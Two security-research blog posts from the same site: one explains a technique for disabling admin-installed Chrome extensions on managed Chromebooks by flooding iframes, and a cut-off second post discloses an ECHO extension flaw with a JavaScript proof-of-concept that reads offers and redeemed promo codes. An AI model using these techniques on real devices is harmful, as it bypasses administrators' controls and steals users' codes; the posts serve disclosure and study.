

<file: blog/posts/dextensify.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Dextensify: Disabling Admin-Installed Chrome Extensions From Any Webpage</title>

    <meta name="description" content="When Chrome OS v115 released, Google formally patched LTMEAT by disabling chrome://kill and chrome://hang. But what if you could find a way to avoid those pesky Chrome URLs?">
    <meta property="og:title" content="Dextensify: Disabling Admin-Installed Chrome Extensions From Any Webpage">
    <meta property="og:url" content="https://red60.us/blog/posts/ltmeat_generic.html">
    <meta property="og:description" content="When Chrome OS v115 released, Google formally patched LTMEAT by disabling chrome://kill and chrome://hang. But what if you could find a way to avoid those pesky Chrome URLs?">
    <meta property="og:image" content="https://red60.us/assets/img/icon-512.png">
    <meta property="og:type" content="website">
    <meta name="theme-color" content="#0a080f">

    <link rel="stylesheet" href="/assets/css/main.css?v=20261107a">
    

    
    
  </head>
  <body>
    <header>
      <nav>
        <a href="/" id="name_container">
          <img id="site_logo" srcset="/assets/img/icon-96.png 2x" src="/assets/img/icon-48.png" width="48px" height="48px" alt="website logo">
          <h1 id="site_name">Red60</h1>
        </a>
        <div id="links_container">
          <a href="/">About</a>
          <a href="/projects/">Projects</a>
          <a href="/blog/">Blog</a>
        </div>
      </nav>
    </header>

    <div id="content_wrapper">
      <div id="article_div">
        
  <h1>Dextensify: Disabling Admin-Installed Chrome Extensions From Any Webpage</h1>
  <p><i>By Red on 8/20/23</i></p>
  <h2>Introduction:</h2>
<p>Back in May 2023, <a href="https://ltmeat.bypassi.com">LTMEAT</a> was all the rage, letting you disable admin extensions extremely easily. All it required was the use of <code>chrome://kill</code> and <code>chrome://hang</code>. Unfortunately, when Chrome v115 rolled around, Google <a href="https://chromium-review.googlesource.com/c/chromium/src/+/4558108">disabled these debug URLs</a>, putting an end to the exploit's usability. But what if you could find a way to avoid those pesky Chrome URLs?</p>
<h2>A Refresher on LTMEAT:</h2>
<p>All resources that belong to a Chrome extension share the same process. Thus, if any of the extension's pages were to freeze, then the entire extension would also be frozen. The easiest way to achieve this would be to navigate to <code>chrome://hang</code> in the address bar, which hangs the current page. However, simply hanging a Chrome extension has the side effect of also freezing any event listeners, blocking any other webpages from loading. </p>
<p>To get around this, you can kill the extension's process right after you hang it (using <code>chrome://kill</code>), then hang it again to prevent the listeners from being registered. By preventing the extension from reloading, then you've functionally disabled it.</p>
<h2>Getting Around the Patch:</h2>
<p>The patch that Chrome v115 included simply disabled the use of <code>chrome://kill</code> and <code>chrome://hang</code> (as well as a few related URLs), and the underlying issues were not fixed. So how do we accomplish the same things without using any Chrome URLs?</p>
<p>Killing an extension is fairly straightforward. On the details page of an extension in <code>chrome://extensions</code>, there's a switch which toggles an extension's access to <code>file://</code> URLs. Simply flipping that switch will kill the extension's process and force it to restart.</p>
<p><img alt="The file URL access switch" src="/blog/assets/dextensify/file_url_switch.png"></p>
<p>Hanging an extension is slightly trickier, although just like with the original LTMEAT, a convenient Chrome feature makes this possible.</p>
<h2>Web Accessible Resources:</h2>
<p>If you've ever viewed an extension's <code>manifest.json</code>, you may have seen a field called <a href="https://developer.chrome.com/docs/extensions/mv3/manifest/web_accessible_resources/"><code>web_accessible_resources</code></a> somewhere towards the bottom of the file. The purpose of this is to allow other pages to view some of the extension's resources. For instance, if an extension contained the following in its manifest, then  any path under <code>chrome-extension://extensionidhere/public/</code> would be accessible to any regular webpage.</p>
<div class="codehilite" style="background: #263238"><pre style="line-height: 125%;"><span></span><code>&quot;web_accessible_resources&quot;: [
  &quot;public/*&quot;
]
</code></pre></div>

<p>Any web accessible resources can also be put inside an iframe. However, since all extension resources share a single process, any iframe of an extension resource will be part of the main extension process. Thus, by constantly creating new iframes to a web accessible resource, you can effectively freeze the entire extension. Since you are able to do this from any webpage, this allows us to bypass the <code>chrome://hang</code> block.</p>
<h2>Implementing the Exploit:</h2>
<p>Obviously, you can't endlessly create iframes without the browser running out of memory and freezing. Previously created iframes have to be removed, although it's not as simple as just calling <code>.remove()</code> on them. Chrome also doesn't seem to be able to properly garbage collect removed iframes (and when it does, it happens after a delay), which leads to a memory leak.</p>
<p>My workaround for this was to gradually decrease the rate that the iframes were created at so that Chrome's garbage collection has a chance to catch up, and this seems to work most of the time. I then wrote some HTML and CSS to wrap it all up, as well as a small Python script to generate the data URL.</p>
<h2>The Final Result:</h2>
<p>Here's what the finished exploit page looks like:</p>
<p><img alt="A screenshot of the finished exploit" src="/blog/assets/dextensify/dextensify_screenshot.png"></p>
<p>It's currently being hosted at <a href="https://dextensify.red60.us/">dextensify.red60.us</a>, and the source code is also available on my <a href="https://github.com/ading2210/dextensify">Github</a>. </p>
<p>I'm honestly sort of impressed that the workaround to Google's patch is as simple as spamming iframes, but that's just Chrome for you. It happened last time with LTMEAT, and I'm sure more of these simple bugs will be found in the future.</p>


        
          <p><a href="../"><- Back</a></p>
        
      </div>
    </div>

    <div id="footer">
      <p>Copyright &copy; 2026 Red60. All rights reserved. The source code for this website can be found on my <a href="https://github.com/Red60sapphire/website">Github</a>.</p>
    </div>

    </body>
</html>
</file>



<file: blog/posts/echoanywhere.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Abusing the Chromebook Perks System to Steal Promo Codes</title>

    <meta name="description" content="The Chromebook Perks page lets you redeem a few promo codes for your Chrome OS device, but how this page actually validates your device is rather interesting. Unfortunately for Google, they didn't make this system very secure.">
    <meta property="og:title" content="Abusing the Chromebook Perks System to Steal Promo Codes">
    <meta property="og:url" content="https://red60.us/blog/posts/echoanywhere.html">
    <meta property="og:description" content="The Chromebook Perks page lets you redeem a few promo codes for your Chrome OS device, but how this page actually validates your device is rather interesting. Unfortunately for Google, they didn't make this system very secure.">
    <meta property="og:image" content="https://red60.us/assets/img/icon-512.png">
    <meta property="og:type" content="website">
    <meta name="theme-color" content="#0a080f">

    <link rel="stylesheet" href="/assets/css/main.css?v=20261107a">
    

    
    
  </head>
  <body>
    <header>
      <nav>
        <a href="/" id="name_container">
          <img id="site_logo" srcset="/assets/img/icon-96.png 2x" src="/assets/img/icon-48.png" width="48px" height="48px" alt="website logo">
          <h1 id="site_name">Red60</h1>
        </a>
        <div id="links_container">
          <a href="/">About</a>
          <a href="/projects/">Projects</a>
          <a href="/blog/">Blog</a>
        </div>
      </nav>
    </header>

    <div id="content_wrapper">
      <div id="article_div">
        
  <h1>Abusing the Chromebook Perks System to Steal Promo Codes</h1>
  <p><i>By Red on 11/18/23</i></p>
  <h2>Introduction:</h2>
<p>If you've ever owned a personal Chromebook, then you've likely seen the <a href="https://www.google.com/chromebook/perks/">Chromebook Perks</a> page. This site hosts a list of offers for your specific Chrome OS device, and lets you redeem some promo codes for various services. The interesting part about this page is how it actually validates whether or not you're using an eligible device. Unfortunately for Google, they didn't make this system very secure. </p>
<h2>The Chromebook Perks System:</h2>
<p>The Perks page isn't actually responsible for checking the available offers and redeeming them. Instead, this is handled by a hidden Chrome extension called ECHO, which the webpage can send data to. Just like QuickOffice, ECHO is a component extension, meaning that it's included with every Chrome OS installation. Also, it should be noted that all of this code is inside the proprietary portion of Chrome OS, which is probably why this bug was only discovered recently. </p>
<p>The ECHO extension (sometimes called "Chrome Goodies") has access to a few private Chrome APIs, the most important one being <code>chrome.echoPrivate</code>. This API is responsible for the user consent prompt, as well as returning a list of valid offers. The extension also has the ability to retrieve hidden system information, such as the board name and the device ID, which is used for the validation aspect.</p>
<p>The method that the Perks page uses to communicate to the extension is rather shoddy. For whatever reason, instead of using the <a href="https://developer.chrome.com/docs/extensions/reference/runtime/"><code>chrome.runtime</code></a> API to handle this, Google opted to use an iframe. The page simply puts an extension page inside an iframe (<code>chrome-extension://kddnkjkcjddckihglkfcickdhbmaodcn/broker.html</code>) and posts messages to it via <code>iframe.postMessage</code>. Apparently this may have once been an intended feature, but who knows what they were thinking back in 2012 when most of this code was written.</p>
<p>After this, the <code>broker.html</code> page receives the posted data and passes it on to the extension's background page (this time using <code>chrome.runtime</code>). This is where the private APIs mentioned earlier are actually used. The response is passed back to <code>broker.html</code>, which finally returns this data to the Perks page by posting a message to its parent. </p>
<h2>The Vulnerability:</h2>
<p>Chrome only lets regular webpages iframe an extension page if that extension has explicitly allowed it. Normally, to reduce the chances of abuse, an extension would restrict access to only a few domains. The manifest of the ECHO extension, however, allows <em>any</em> webpage to access <code>broker.html</code>, via the <a href="https://developer.chrome.com/docs/extensions/mv2/manifest/web_accessible_resources/"><code>web_accessible_resources</code></a> property. Additionally, the ECHO extension never checks where the messages originate from, so any webpage is able to impersonate the Perks page and communicate with the extension.</p>
<p>What's puzzling about this bug is that the code for handing <code>chrome.runtime</code> messages is already present in the extension, so there's no reason to use the insecure iframe method. Also present in the Chrome Perks system <a href="https://web.archive.org/web/20231116025133/https://www.gstatic.com/chromeos/offers/js/echo_provider_api.js">is code which utilizes</a> the removed <a href="https://en.wikipedia.org/wiki/Web_Intents">Web Intents</a> API to communicate with the extension. This API only existed for six Chrome versions (18 to 23) before being removed in 2012. Even after this bug was fixed, the broken Web Intents code <em>still</em> exists in the current Chrome Perks page.</p>
<p>So what can an attacker do with this anyways?</p>
<h2>Possible Payloads:</h2>
<p>Here's a minimal proof-of-concept which is able to post messages to the extension and get all the offers the current device is eligible for, as well as any previously redeemed promo codes.</p>
<div class="codehilite" style="background: #263238"><pre style="line-height: 125%;"><span></span><code><span style="color: #BB80B3">let</span><span style="color: #EFF"> iframe </span><span style="color: #89DDFF">=</span><span style="color: #EFF"> </span><span style="color: #82AAFF">document</span><span style="color: #89DDFF">.</span><span style="color: #EFF">createElement</span><span style="color: #89DDFF">(</span><span style="color: #C3E88D">&quot;iframe&quot;</span><span style="color: #89DDFF">);</span>
<span style="color: #EFF">iframe</span><span style="color: #89DDFF">.</span><span style="color: #EFF">src </span><span style="color: #89DDFF">=</span><span style="color: #EFF"> </span><span style="color: #C3E88D">&quot;chrome-extension://kddnkjkcjddckihglkfcickdhbmaodcn/broker.html&quot;</span><span style="color: #89DDFF">;</span>
<span style="color: #EFF">iframe</span><span style="color: #89DDFF">.</span><span style="color: #EFF">style</span><span style="color: #89DDFF">.</span><span style="color: #EFF">display </span><span style="color: #89DDFF">=</span><span style="color: #EFF"> </span><span style="color: #C3E88D">&quot;none&quot;</span><span style="color: #89DDFF">;</span>
<span style="color: #EFF">iframe</span><span style="color: #89DDFF">.</span><span style="color: #EFF">onload </span><span style="color: #89DDFF">=</span><span style="color: #EFF"> </span><span style="color: #89DDFF">()</span><span style="color: #EFF"> </span><span style="color: #89DDFF">=&gt;</span><span style="color: #EFF"> </span><span style="color: #89DDFF">{</span>
<span style="color: #EFF">  iframe</span><span style="color: #89DDFF">.</span><span style="color: #EFF">contentWindow</span><span style="color: #89DDFF">.</span><span style="color: #EFF">postMessage</span><span style="color: #89DDFF">({</span>
<span style="color: #EFF">    cmd</span><span style="color: #89DDFF">:</span><span style="color: #EFF"> </span><span style="color: #C3E88D">&quot;getOfferInfo&quot;</span>
<span style="color: #EFF">  </span><span style="color: #89DDFF">},</span><span style="color: #EFF"> </span><span style="color: #C3E88D">&quot;chrome-extension://kddnkjkcjddckihglkfcickdhbmaodcn&quot;</span><span style="color: #89DDFF">);</span>
<span style="color: #89DDFF">};</span>
<span style="color: #82AAFF">window</span><span style="color: #89DDFF">.</span><span style="color: #EFF">addEventListener</span><span style="color: #89DDFF">(</span><span style="color: #C3E88D">&quot;message&quot;</span><span style="color: #89DDFF">,</span><span style="color: #EFF"> console</span><span style="color: #89DDFF">.</span><span style="color: #EFF">log</span><span style="color: #89DDFF">);</span>
<span style="color: #82AAFF">document</span><span style="color: #89DDFF">.</span><span style="color: #EFF">body</span><span style="color: #89DDFF">.</span><span style="color: #EFF">append</span><span style="color: #89DDFF">(</span><span style="color: #EFF">iframe</span><span style="color: #89DDFF">);</span>
</code></pre></div>

<p>A webpage is also able to trigger the user consent prompt for redeeming an offer. If the user hits allow, then the offer gets redeemed, with the malicious page receiving the stolen promo code. </p>
<div class="codehilite" style="background: #263238"><pre style="line-height: 125%;"><span></span><code><span style="color: #EFF">iframe</span><span style="color: #89DDFF">.</span><span style="color: #EFF">contentWindow</span><span style="color: #89DDFF">.</span><span style="color: #EFF">postMessage</span><span style="color: #89DDFF">({</span>
<span style="color: #EFF">  origin</span><span style="color: #89DDFF">:</span><span style="color: #EFF"> </span><span style="color: #C3E88D">&quot;https://www.google.com/chromebook/perks/&quot;</span><span style="color: #89DDFF">,</span>
